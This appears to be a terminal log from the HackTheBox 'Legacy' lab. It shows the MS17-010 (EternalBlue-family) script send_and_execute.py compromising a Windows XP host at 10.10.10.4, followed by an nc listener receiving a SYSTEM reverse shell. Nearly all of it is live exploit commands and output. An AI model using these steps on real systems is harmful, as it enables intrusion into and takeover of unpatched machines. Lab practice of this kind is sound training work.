 /opt/MS17-010 on master at 03:50:15 PM
❯ python2 send_and_execute.py 10.10.10.4 ~/HackTheBox/Legacy/exploit.exe
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: spoolss
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x864f9c20
SESSION: 0xe23ed1d8
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe17f2588
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe17f2628
overwriting token UserAndGroups
Sending file YP03SM.exe...
Opening SVCManager on 10.10.10.4.....
Creating service FMyB.....
Starting service FMyB.....
The NETBIOS connection with the remote host timed out.
Removing service FMyB.....
ServiceExec Error on: 10.10.10.4
nca_s_proto_error
Done
/opt/MS17-010 on master took 38s at 03:50:56 PM
❯
~ at 03:50:11 PM
❯ nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:1045.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>